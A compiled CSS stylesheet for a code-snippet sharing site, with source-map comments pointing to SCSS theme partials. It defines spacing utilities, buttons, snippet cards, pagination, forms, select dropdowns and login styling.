/* line 180, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.pt-170 {
  padding-top: 170px;
}

/* line 182, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.pb-10 {
  padding-bottom: 10px;
}

/* line 183, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.pb-15 {
  padding-bottom: 15px;
}

/* line 184, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.pb-20 {
  padding-bottom: 20px;
}

/* line 185, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.pb-25 {
  padding-bottom: 25px;
}

/* line 186, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.pb-30 {
  padding-bottom: 30px;
}

/* line 187, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.pb-40 {
  padding-bottom: 40px;
}

/* line 188, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.pb-50 {
  padding-bottom: 50px;
}

/* line 189, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.pb-60 {
  padding-bottom: 60px;
}

/* line 190, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.pb-70 {
  padding-bottom: 70px;
}

/* line 191, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.pb-80 {
  padding-bottom: 80px;
}

/* line 192, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.pb-90 {
  padding-bottom: 90px;
}

/* line 193, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.pb-100 {
  padding-bottom: 100px;
}

/* line 194, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.pb-120 {
  padding-bottom: 120px;
}

/* line 195, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.pb-150 {
  padding-bottom: 150px;
}

/* line 197, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.pr-30 {
  padding-right: 30px;
}

/* line 198, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.pl-30 {
  padding-left: 30px;
}

/* line 199, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.pl-90 {
  padding-left: 90px;
}

/* line 202, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.p-40 {
  padding: 40px;
}

/* line 205, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.text-color {
  color: #8a949f;
}

/* line 210, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.darken-bg2 {
  background: #161e26;
}

/* line 213, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.darken-bg3 {
  background: #1d2732;
}

/* =================================== */
/*  Start Section Spacing Area Styles
/* =================================== */
/* line 4, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_predefined.scss */
.section-gap {
  padding: 120px 0;
}

@media (max-width: 991px) {
  /* line 4, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_predefined.scss */
  .section-gap {
    padding: 80px 0;
  }
}

/* line 11, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_predefined.scss */
.section-gap-top {
  padding-top: 120px;
}

@media (max-width: 991px) {
  /* line 11, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_predefined.scss */
  .section-gap-top {
    padding-top: 80px;
  }
}

/* line 18, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_predefined.scss */
.section-gap-bottom {
  padding-bottom: 120px;
}

@media (max-width: 991px) {
  /* line 18, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_predefined.scss */
  .section-gap-bottom {
    padding-bottom: 80px;
  }
}

/* =================================== */
/*  End Section Spacing Area Styles
/* =================================== */
/* line 28, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_predefined.scss */
.gradient-bg, .gradient-color, .primary-btn, .primary-btn2:hover, .primary-btn3:hover, .single-snippet:hover .version, .snippet-pagination .page-item:hover:first-child .page-link, .snippet-pagination .page-item:hover:last-child .page-link, .select2-container.select2-container--default.select2-container--open .select2-selection--single, .navbar-nav .nav-item .nav-link.nav-hovarable:hover, .navbar-nav .nav-item.dropdown.show .nav-link.dropdown-toggle, .blog-details-area .meta-info .athor-social a:hover, .blog-details-area .blog-btn:hover i, .comment-section .votecell button:hover, .comment-section .comment .comment-btn:hover, .athor-social a:hover {
  background: -webkit-linear-gradient(0deg, #1da0f9 0%, #49c0fc 100%);
  background: -moz-linear-gradient(0deg, #1da0f9 0%, #49c0fc 100%);
  background: -o-linear-gradient(0deg, #1da0f9 0%, #49c0fc 100%);
  background: -linear-gradient(0deg, #1da0f9 0%, #49c0fc 100%);
}

/* line 32, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_predefined.scss */
.gradient-color {
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/* line 38, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_predefined.scss */
.primary-btn {
  color: #fff;
  height: 50px;
  line-height: 50px;
  padding: 0px 28px;
  border-radius: 0px;
  border: 1px solid transparent;
  background-origin: border-box;
  display: inline-block;
  font-size: 13px;
  font-weight: 500;
  position: relative;
  cursor: pointer;
  position: relative;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -o-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
}

/* line 56, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_predefined.scss */
.primary-btn:focus {
  outline: none;
}

/* line 59, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_predefined.scss */
.primary-btn:hover {
  color: #8a949f;
  background: #1d2732;
}

/* line 65, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_predefined.scss */
.primary-btn2 {
  background: #1d2732;
  color: #8a949f;
  height: 50px;
  line-height: 50px;
  padding: 0px 28px;
  border-radius: 0px;
  border: 1px solid transparent;
  background-origin: border-box;
  display: inline-block;
  font-size: 13px;
  font-weight: 500;
  position: relative;
  cursor: pointer;
  position: relative;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -o-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
}

/* line 83, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_predefined.scss */
.primary-btn2:focus {
  outline: none;
}

/* line 86, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_predefined.scss */
.primary-btn2:hover {
  color: #fff;
}

/* line 92, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_predefined.scss */
.primary-btn3 {
  background: #45546d;
  color: #8a949f;
  height: 50px;
  line-height: 50px;
  padding: 0px 28px;
  border-radius: 0px;
  border: 1px solid transparent;
  background-origin: border-box;
  display: inline-block;
  font-size: 13px;
  font-weight: 500;
  position: relative;
  cursor: pointer;
  position: relative;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -o-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
}

/* line 110, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_predefined.scss */
.primary-btn3:focus {
  outline: none;
}

/* line 113, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_predefined.scss */
.primary-btn3:hover {
  color: #fff;
}

/* line 118, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_predefined.scss */
.primary-btn3.text-white:hover {
  background: #45546d;
}

/* line 124, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_predefined.scss */
.overlay {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}

/* line 132, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_predefined.scss */
.img-100 {
  max-width: 100px;
  height: auto;
}

/* =================================== */
/*  Start Single Snippets Area Styles
/* =================================== */
/* line 6, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.single-snippet {
  position: relative;
  margin-bottom: 30px;
}

/* line 9, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.single-snippet .overlay {
  width: 101%;
  opacity: 1;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

/* line 14, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.single-snippet .short-details {
  position: absolute;
  top: -75px;
  left: 0px;
  opacity: 0;
  visibility: hidden;
  padding: 0px 20px;
  max-height: 78px;
  overflow: hidden;
  font-size: 12px;
  font-weight: 300;
  color: #fff;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

/* line 28, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.single-snippet .meta {
  position: relative;
  background: #1d2732;
  padding: 30px 25px;
  border-radius: 20px 20px 0px 0px;
  margin-top: -20px;
  z-index: 10;
}

/* line 36, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.single-snippet h4 {
  font-size: 15px;
  font-weight: 500;
  line-height: 22px;
  max-width: 72%;
}

/* line 41, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.single-snippet h4 a {
  display: block;
  color: #8a949f;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

/* line 47, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.single-snippet .version {
  display: inline-block;
  background: #424b55;
  font-size: 12px;
  font-weight: 400;
  line-height: 12px;
  padding: 5px 9px;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

/* line 56, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.single-snippet .meta-bottom {
  font-size: 12px;
  font-weight: 400;
  line-height: 12px;
}

/* line 60, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.single-snippet .meta-bottom a {
  color: #586779;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

/* line 63, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.single-snippet .meta-bottom a:hover {
  cursor: pointer;
  color: #fff;
}

/* line 70, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.single-snippet:hover .overlay {
  background: #161e26;
  opacity: .4;
}

/* line 74, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.single-snippet:hover .short-details {
  top: -95px;
  opacity: 1;
  visibility: visible;
}

/* line 80, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.single-snippet:hover h4 a {
  color: #fff;
}

/* line 84, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.single-snippet:hover .version {
  color: #fff;
}

/* =================================== */
/*  End Single Snippets Area Styles
/* =================================== */
/* =================================== */
/*  Start Pagination Area Styles
/* =================================== */
/* line 103, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.snippet-pagination ul li{
  display: inline-block;
}
.snippet-pagination ul li .page-numbers.current,
.snippet-pagination ul li a {
  font-size: 12px;
  font-weight: 400;
  border: 1px solid #161e26;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  display: block;
  padding: 0px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.snippet-pagination ul li a {
  background: rgba(66, 75, 85, 0.25);
  color: #8a949f;
}
.snippet-pagination ul li .page-numbers.current,
.snippet-pagination ul li:hover a {
    background: transparent;
    color: #fff;
}
.snippet-pagination ul li:first-child:hover a,
.snippet-pagination ul li:last-child:hover a {
    background: -webkit-linear-gradient(0deg, #1da0f9 0%, #49c0fc 100%);
    background: -moz-linear-gradient(0deg, #1da0f9 0%, #49c0fc 100%);
    background: -o-linear-gradient(0deg, #1da0f9 0%, #49c0fc 100%);
    background: -linear-gradient(0deg, #1da0f9 0%, #49c0fc 100%);
}
/* line 117, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.snippet-pagination .page-item:hover .page-link {
  background: transparent;
  color: #fff;
}

/* line 124, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.snippet-pagination .page-item:hover:first-child .page-link, .snippet-pagination .page-item:hover:last-child .page-link {
  color: #fff;
}

/* =================================== */
/*  End Pagination Area Styles
/* =================================== */
/* =================================== */
/*  Start Subscriber Area Styles
/* =================================== */
/* line 144, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.subscriber-area .promise {
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
  color: #586779;
}

/* line 152, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.subscribe-form {
  background: rgba(88, 103, 121, 0.2);
  max-width: 660px;
  margin: 0px auto;
  padding: 0px 30px;
  border-radius: 20px 20px 0px 0px;
}

/* line 158, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.subscribe-form h2 {
  font-size: 30px;
}

/* line 161, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.subscribe-form .form-control,
.subscribe-form .btn {
  height: 60px;
}

/* line 165, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.subscribe-form .form-control {
  background: transparent;
  padding: 0px;
  font-size: 14px;
  font-weight: 300;
  color: #8a949f;
}

/* line 172, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.subscribe-form .btn {
  border: 0px;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 1px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

/* line 180, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.subscribe-form .btn:hover {
  background: transparent;
  opacity: .7;
}

/* =================================== */
/*  End Subscriber Area Styles
/* =================================== */
/* =================================== */
/*  Start Filter Area Styles
/* =================================== */
/* line 197, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.filters {
  text-align: center;
}

@media (max-width: 991px) {
  /* line 197, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
  .filters {
    margin-top: 40px;
  }
}

/* line 202, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.filters ul {
  padding: 0;
  text-align: right;
}

@media (max-width: 991px) {
  /* line 202, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
  .filters ul {
    text-align: left;
  }
}

/* line 208, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.filters ul li {
  list-style: none;
  display: inline-block;
  padding: 6px 31px;
  cursor: pointer;
  position: relative;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 500;
  background: #1d2732;
  color: #8a949f;
  border-bottom: 2px solid transparent;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

/* line 221, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.filters ul li.active, .filters ul li:hover {
  background: #586779;
  border-bottom: 2px solid #1da0f9;
  color: #fff;
}

/* =================================== */
/*  End Filter Area Styles
/* =================================== */
/* =================================== */
/*  Start Select Area Styles
/* =================================== */
/* line 243, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.select2-container.select2-container--default {
  width: 100% !important;
}

/* line 245, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.select2-container.select2-container--default .select2-selection--single {
  background: #1d2732;
  border: 0px;
  border-radius: 0px;
  height: 40px;
  padding-right: 100px;
}

@media (max-width: 1480px) {
  /* line 245, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
  .select2-container.select2-container--default .select2-selection--single {
    padding-right: 10px;
  }
}

/* line 254, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.select2-container.select2-container--default .select2-selection--single:focus {
  outline: none;
}

/* line 257, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.select2-container.select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #586779;
  font-size: 13px;
  line-height: 40px;
  padding-left: 20px;
}

/* line 264, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.select2-container.select2-container--default .select2-selection--single .select2-selection__arrow b {
  border: 0px;
  position: relative;
}

/* line 267, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.select2-container.select2-container--default .select2-selection--single .select2-selection__arrow b:after {
  content: "\e64b";
  font-family: 'themify';
  position: absolute;
  top: -10px;
  left: 0px;
  left: -14px;
  font-size: 12px;
  color: #586779;
}

@media (max-width: 1480px) {
  /* line 267, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
  .select2-container.select2-container--default .select2-selection--single .select2-selection__arrow b:after {
    left: -6px;
  }
}

/* line 286, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.select2-container.select2-container--default.select2-container--open .select2-selection--single .select2-selection__rendered {
  color: #fff;
}

/* line 291, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.select2-container.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b:after {
  color: #fff;
}

/* line 297, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.select2-container.select2-container--default.select2-container--open .select2-dropdown--below {
  border: 0px;
}

/* line 301, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.select2-container.select2-container--default .select2-results > .select2-results__options {
  background: #1d2732;
  min-width: 184px;
  padding: 16px 0px;
}

/* line 306, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.select2-container.select2-container--default .select2-results__option[aria-selected=true] {
  background: transparent;
  font-size: 12px;
  font-weight: 300;
  color: #586779;
}

/* line 312, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.select2-container.select2-container--default .select2-results__option[aria-selected] {
  padding: 4px 20px;
  font-size: 13px;
}

@media (max-width: 1480px) {
  /* line 312, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
  .select2-container.select2-container--default .select2-results__option[aria-selected] {
    padding: 4px 16px;
  }
}

/* line 321, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background: #1d2732;
}

/* =================================== */
/*  Start Select Area Styles
/* =================================== */
/* line 330, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.snippet-editor {
  width: 100%;
  height: 400px;
  overflow: hidden;
}

/* line 336, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.snippet-selection-area {
  padding: 20px 0px;
}

/* line 338, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.snippet-selection-area .form-control {
  background: #1d2732;
  font-size: 13px;
  color: #fff;
  font-weight: 300;
  padding: 0px 20px;
}
.snippet-selection-area textarea.form-control {
  padding-top: 11px;
  height: 96px;
}
/* line 108, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_mixins.scss */
.snippet-selection-area .form-control.placeholder {
  font-size: 13px;
  color: #586779;
}

/* line 111, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_mixins.scss */
.snippet-selection-area .form-control::-webkit-input-placeholder {
  font-size: 13px;
  color: #586779;
}

/* line 114, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_mixins.scss */
.snippet-selection-area .form-control::-moz-input-placeholder {
  font-size: 13px;
  color: #586779;
}

/* line 117, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_mixins.scss */
.snippet-selection-area .form-control::-o-input-placeholder {
  font-size: 13px;
  color: #586779;
}

/* line 350, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.snippet-selection-area .navbar-nav .nav-item.dropdown.show .nav-link.dropdown-toggle {
  border-top: 0px;
}

/* line 353, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.snippet-selection-area .navbar-nav .nav-item .nav-link.dropdown-toggle {
  padding: 4px 25px 5px;
  border-top: 0px;
  background: #1d2732;
}

@media (max-width: 1199px) {
  /* line 353, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
  .snippet-selection-area .navbar-nav .nav-item .nav-link.dropdown-toggle {
    padding: 4px 18px 5px;
  }
}

/* line 360, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.snippet-selection-area .navbar-nav .nav-item .nav-link.dropdown-toggle:after {
  margin-left: 61%;
}

@media (max-width: 1680px) {
  /* line 360, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
  .snippet-selection-area .navbar-nav .nav-item .nav-link.dropdown-toggle:after {
    margin-left: 54%;
  }
}

@media (max-width: 1480px) {
  /* line 360, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
  .snippet-selection-area .navbar-nav .nav-item .nav-link.dropdown-toggle:after {
    margin-left: 44%;
  }
}

/* line 369, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.snippet-selection-area .navbar-nav .nav-item .nav-link.dropdown-toggle:hover {
  border-top: 0px;
}

/* line 377, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.snippet-area .create-snippet {
  background: #273248;
  padding: 30px 0px;
}

/* line 385, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.login-area {
  max-height: 100vh;
  overflow: hidden;
}

.snippet-selection-area .navbar-nav .dropdown-menu span {
  cursor: pointer;
}

@media (max-width: 1199px) {
  /* line 385, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
  .login-area {
    max-height: initial;
  }
}

/* line 391, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.login-area .fb-btn {
  background: #4668b5;
}

/* line 393, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.login-area .fb-btn:hover {
  opacity: .7;
}

/* line 397, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.login-area .github-btn {
  background: #24292e;
}

/* line 399, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.login-area .github-btn:hover {
  opacity: .7;
}

/* line 404, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.login-area .text-color:hover {
  color: #49c0fc;
}

/* necessary to give position: relative to parent. */
/* line 419, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.input-effect {
  width: 100%;
  border: 0;
  padding: 4px 0;
  border-bottom: 1px solid rgba(138, 148, 159, 0.25);
  background-color: transparent;
  color: #586779;
  font-weight: 300;
}

/* line 427, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.input-effect:focus {
  outline: none;
}

/* line 432, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.input-effect ~ .focus-border {
  position: absolute;
  bottom: 0;
  left: 50%;
  width: 0;
  height: 2px;
  background-color: #49c0fc;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

/* line 442, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.input-effect:focus ~ .focus-border,
.has-content.input-effect ~ .focus-border {
  width: 100%;
  transition: 0.4s;
  left: 0;
}

/* line 449, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.input-effect ~ label {
  position: absolute;
  left: 0;
  width: 100%;
  top: 9px;
  color: #586779;
  font-size: 13px;
  text-transform: capitalize;
  transition: 0.3s;
  z-index: -1;
  letter-spacing: 0.5px;
}

/* line 462, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.input-effect:focus ~ label,
.has-content.input-effect ~ label {
  top: -20px;
  font-size: 10px;
  text-transform: uppercase;
  color: #fff;
  transition: 0.3s;
}

/* line 472, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.common-checkbox input {
  position: relative;
  z-index: -9999;
  display: none;
}

/* line 478, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.common-checkbox span {
  display: inline-block;
  width: 16px;
  height: 16px;
  background: rgba(138, 148, 159, 0.5);
  border-radius: 30px;
  cursor: pointer;
  position: relative;
  top: 3px;
}

/* line 489, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.common-checkbox input:checked + span {
  position: relative;
  background: #8a949f;
}

/* line 492, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.common-checkbox input:checked + span:before {
  content: "\e64c";
  font-family: 'themify';
  color: #161e26;
  font-size: 12px;
  display: inline-block;
  position: absolute;
  top: -4px;
  left: 2px;
  font-weight: 500;
}

/* line 505, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.common-checkbox ~ label {
  cursor: pointer;
}

/* line 509, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.hv-cnter {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

/* line 517, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.sinppet-details-top {
  border-bottom: 1px solid rgba(138, 148, 159, 0.2);
  padding-bottom: 50px;
}

/* line 520, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.sinppet-details-top .nav-tabs {
  border: 0px;
}

/* line 522, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.sinppet-details-top .nav-tabs .nav-link {
  background: #45546d;
  color: #8a949f;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  margin-right: 2px;
  border: 0px;
  border-bottom: 2px solid transparent;
}
.sinppet-details-top .nav-tabs .nav-link span a {
  color: #8a949f;
  font-size: 12px;
  font-weight: 500;
}
/* line 531, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.sinppet-details-top .nav-tabs .nav-link:hover, .sinppet-details-top .nav-tabs .nav-link.active {
  background: #586779;
  color: #fff;
  border-bottom: 2px solid #49c0fc;
}
.sinppet-details-top .nav-tabs .nav-link:hover span a {
  color: #fff;
}
/* line 541, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.sinppet-details-bottom {
  padding-top: 120px;
  padding-bottom: 90px;
}

/* line 544, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.sinppet-details-bottom .modal-title {
  font-size: 18px;
  font-weight: 400;
  color: #fff;
}

/* line 549, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.sinppet-details-bottom .modal-header {
  border-bottom: 0px;
  padding: 50px 40px 15px;
}

/* line 552, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.sinppet-details-bottom .modal-header .close {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.header-author img {
  width: 40px;
  height: 40px;
}
/* line 554, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.sinppet-details-bottom .modal-header .close:focus {
  outline: 0px;
  box-shadow: 0px;
}

/* line 558, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.sinppet-details-bottom .modal-header .close span {
  color: #fff;
  font-weight: 300;
}

/* line 564, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.sinppet-details-bottom .modal-body {
  padding: 5px 40px 50px;
}

/* line 566, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.sinppet-details-bottom .modal-body ul {
  margin-left: 22px;
}

